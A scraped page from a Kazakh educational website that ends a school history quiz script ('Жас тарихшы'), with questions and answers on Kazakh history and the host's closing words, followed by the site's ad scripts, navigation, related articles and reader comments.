Шығыстың қос жұлдызы атанған Кеңес Одағының батырлары: Әлия мен Мәншүк<br />4. Абылайдың лақап аты: Сабалақ<br />5. Ашытылған бие сүті: қымыз<br />6. Қазақтың соңғы ханы: Кенесары<br />7. Қобыландының жүйрік аты: Тайбурыл<br />8. 1986 ж. болған оқиға: Желтоқсан оқиғасы<br />9. Шыңғыс ханның шын есімі: Темучин<br />10. Мына мақалды жалғастыр: Өнер алды -......... (қызыл тіл)<br />Жүргізуші сөзі: Ойынның шешуші сәті, әділ - қазы алқалары сөз кезегі өздеріңізде.<br />Осымен бұл қызықты тамамдайық<br />Бұл жайды айтамыз ба жаман болсақ<br />Үйрендік білмегенді осы жолы<br />Тағы да үйренеміз аман болсақ<br /><br />Құрметті ұстаздар, оқушылар бүгінгі көріп тамашалаған зердені жетілдіру «Жас тарихшы» атты танымдық сайысымыз өз мәресіне жетті.</div>
<a href="javascript:history.go(-1)">Кері қайту</a>
    <div class="clr"></div>
<div class="tags"><b>Ілмек сөздер:</b> <a href="https://bilimsite.kz/tags/%D0%96%D0%B0%D1%81+%D1%82%D0%B0%D1%80%D0%B8%D1%85%D1%88%D1%8B/">Жас тарихшы</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D0%BD%D1%8B%D0%BC%D0%B4%D1%8B%D2%9B+%D0%B1%D1%96%D0%BB%D1%96%D0%BC+%D1%81%D0%B0%D0%B9%D1%8B%D1%81%D1%8B/">танымдық білім сайысы</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/">тарих</a>	
</article>
<!--[bilimsite.kz] [Desktop] Полная новость-->
<div id="adfox_164326323576485366"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326323576485366',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdv'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> <!--noindex--><script type="text/javascript" src="https://player.viads.com/tag/load-107231.js" async charset="UTF-8"></script>
<!--/noindex--> <!-- Yandex.RTB R-A-201246-21 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-201246-21'
  })
})</script>
<div class="articlerelated border5">
    <div class="relatedheader">Ұқсас жаңалықтар:</div>
   <a href=https://bilimsite.kz/tarbie_sagaty/8072-zhigittin-sultany.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Жігіттің сұлтаны" /></div>
<div class="reltext right">
<p>Жігіттің сұлтаны</p>
Бүгінгі «Жігіттер сұлтаны» атты сайысымызға хош келдіңіздер! Енді сіздердің рұқсаттарыңызбен бүгінгі кеште өз өнерлерін көрсететін өнерпаздарымыздың...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/senari/7912-kazakstan-menin-otanym.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Қазақстан менің отаным" /></div>
<div class="reltext right">
<p>Қазақстан менің отаным</p>
Мақсаты: Балалардың тілге деген қызығушылығын арттыра отырып, шығармашылық белсенділігін арттыру. Өз ойларын еркін жеткізе білуге үйрету;...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarih/6639-zhas-tarihshy-tanymdyk-bilim-sayysy.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Жас тарихшы танымдық білім сайысы" /></div>
<div class="reltext right">
<p>Жас тарихшы танымдық білім сайысы</p>
Атырау қаласы, №34лингвистикалық мектеп - гимназиясының мектеп директорының тәрбие ісі жөніндегі орынбасары және тарих пәні мұғалімі Орынбасарова...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarih/2987-batyrlar-el-korgany-tanymdyk-sayys.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Батырлар - ел қорғаны (танымдық сайыс)" /></div>
<div class="reltext right">
<p>Батырлар - ел қорғаны (танымдық сайыс)</p>
Қызылорда облысы, Жаңақорған ауданы, Сүттіқұдық ауылы, №52 Б. Аралбаев атындағы орта мектебінің тарих пәнінің мұғалімі Әбішева Мөлдір...
</div>
<div class="clr"></div>
</a><a href=https://bilimsite.kz/tarbie_sagaty/2022-karagandy-oblysy-zhezkazgan-kalasy-1-orta-mektebi-zhakypbekova-asemgul-tauelsizdik.html class="relitem border5">
    <div class="relimg left"><img src="/templates/bilims/dleimages/no_image.jpg" alt="Тәуелсіздік – ел тұғыры" /></div>
<div class="reltext right">
<p>Тәуелсіздік – ел тұғыры</p>
Қарағанды облысы, Жезқазған қаласы, №1 орта мектебі Жақыпбекова Асемгул...
</div>
<div class="clr"></div>
</a>
   <div class="clr"></div>
</div>
<div class="comline border5">
<div class="comnum left">Пікірлер: 0</div>
<a class="addcom-btn right border5" onclick="$('#addcform').toggle();return false;">Пікір білдіру</a> 
  <div class="clr"></div>
  <!--dleaddcomments--> 
</div>
<div class="articlecomments">
<!--dlecomments-->
</div>





<div class="berrors" id="sluzhwrp">
	<b>Ақпарат</b><br />
	<b>Қонақтар</b>,тобындағы қолданушылар пікірін білдіре алмайды.
</div></div>
<div class="clr"></div>
</div>

<!-- конец средней колонки и начало левого сайдбара -->
<aside class="sidebarl left">

<ul class="sidemenu border5">
        <li><a href="https://bilimsite.kz/ustaz/">Ұстаздарға</a></li> 
        <li><a href="https://bilimsite.kz/zhanalik/">Жаңалықтар</a></li>
    	<li><a href="https://bilimsite.kz/khan/">Хандар</a></li>
        <li><a href="https://bilimsite.kz/baturlar/">Батырлар</a></li>
        <li><a href="https://bilimsite.kz/oner/">Өнер саңлақтары</a></li>
		<li><a href="https://bilimsite.kz/zhiraular/">Жыраулар</a></li>
	    <li><a href="https://bilimsite.kz/sport/">Спорт жұлдыздары</a></li>
	    <li><a href="https://bilimsite.kz/galimdar/">Ғалымдар</a></li>
        <li><a href="https://bilimsite.kz/sheshen_biler/">Шешен-билер</a></li>
        <li><a href="https://bilimsite.kz/suretshiler/">Суретшілер</a></li>
    	<li><a href="https://bilimsite.kz/kizikti/">Бұл қызықты</a></li>
        <li><a href="https://bilimsite.kz/angime/">Әңгімелер</a></li>
        <li><a href="https://bilimsite.kz/olender/">Өлеңдер</a></li>
        <li><a href="https://bilimsite.kz/jumbaktar/">Жұмбақтар</a></li>
        <li><a href="https://bilimsite.kz/ertegiler/">Ертегілер, аңыздар</a></li>
        <li><a href="https://bilimsite.kz/janiltpash/">Жаңылтпаштар</a></li>
        <li><a href="https://bilimsite.kz/ulagatty_sozder/">Ұлағатты сөздер</a></li>
        <li><a href="https://bilimsite.kz/maqal_matel/">Мақал-мәтелдер</a></li>
        <li><a href="https://bilimsite.kz/salt_dastyr/">Салт-дәстүрлер</a></li>
        <li><a href="https://bilimsite.kz/paidaly_kenes/">Пайдалы кеңестер</a></li>
        <li><a href="https://bilimsite.kz/kuttiktaylar/">Құттықтау, тілектер</a></li>
        <li><a href="https://bilimsite.kz/bata/">Бата, тілектер</a></li>
    	<li><a href="https://bilimsite.kz/alternativ/">Мектептен тыс мекемелер</a></li>
    	<li><a href="https://bilimsite.kz/kembrij/">Кембридж тәсілімен оқыту</a></li>
    	<li><a href="https://bilimsite.kz/suret_sizu/">Сурет, сызу, көркем еңбек</a></li>
		<li><a href="https://bilimsite.kz/kazakh_tili/">Қазақ тілі және әдебиеті</a></li>
        <li><a href="https://bilimsite.kz/oris_tili/">Орыс тілі және әдебиеті</a></li>
		<li><a href="https://bilimsite.kz/agilshin/">Ағылшын тілі</a></li>
        <li><a href="https://bilimsite.kz/informatika/">Информатика</a></li>
        <li><a href="https://bilimsite.kz/matematika/">Математика</a></li>
		<li><a href="https://bilimsite.kz/phizika/">Физика</a></li>
		<li><a href="https://bilimsite.kz/bastaush/">Бастауыш сынып</a></li>
		<li><a href="https://bilimsite.kz/adistemelik/">Әдістемелік көмек</a></li>
		<li><a href="https://bilimsite.kz/biologia/">Биология</a></li>
        <li><a href="https://bilimsite.kz/geographia/">География</a></li>
		<li><a href="https://bilimsite.kz/himia/">Химия</a></li>
		<li><a href="https://bilimsite.kz/tehnologia/">Технология</a></li>
		<li><a href="https://bilimsite.kz/muzika/">Музыка</a></li>
		<li><a href="https://bilimsite.kz/tarih/">Тарих</a></li>
		<li><a href="https://bilimsite.kz/balabaksha/">Бала-бақша</a></li>
		<li><a href="https://bilimsite.kz/dene/">Дене шынықтыру</a></li>
        <li><a href="https://bilimsite.kz/asker/">Алғашқы әскери дайындық</a></li>
		<li><a href="https://bilimsite.kz/mektep-aldi/">Мектепалды дайындық</a></li>
    	<li><a href="https://bilimsite.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
		<li><a href="https://bilimsite.kz/attestat/">Аттестаттау материалдары</a></li>
        <li><a href="https://bilimsite.kz/tarbie_sagaty/">Тәрбие сағаты</a></li>
        <li><a href="https://bilimsite.kz/senari/">Сценарий</a></li>
        <li><a href="https://bilimsite.kz/psihologia/">Психология</a></li>
    	<li><a href="https://bilimsite.kz/programma/">Программалар</a></li>
        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11265-zhana-zhyl-merekesine-arnalgan-takpaktar.html" class="topnews-b">
 Жаңа жыл мерекесіне арналған тақпақтар
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15241-the-40th-anniversary-celebration-of-the-department-of-language-and-general-academic-training-for-international-students-at-the-faculty-of-pre-university-education-of-al-farabi-kazakh-national.html">The 40th Anniversary Celebration of the Department of Language and General Academic Training for International Students at the Faculty of Pre - University Education of Al - Farabi Kazakh National University</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15240-prazdnovanie-40-letiya-kafedry-yazykovoy-i-obscheobrazovatelnoy-podgotovki-inostrancev-fdo-kaznu-im-al-farabi.html">Празднование 40 - летия кафедры языковой и общеобразовательной подготовки иностранцев ФДО КазНУ им. аль - Фараби</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15239-kasym-zhomart-tokaevtyn-turkistan-gazetine-bergen-suhbatyna-sholu.html">Қасым - Жомарт Тоқаевтың "Turkistan" газетіне берген сұхбатына шолу</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html">Оқушыларға мінездеме</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/olender/11962-gashyktyk-galamaty-muhtar-shahanov.html">"Ғашықтық ғаламаты" Мұхтар Шаханов</a>
</div><div class="rlentaitem">
    <span>05 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15238-kazuu-ge-barar-zholdyn-algashky-baspaldagy.html">ҚазҰУ - ге барар жолдың алғашқы баспалдағы</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
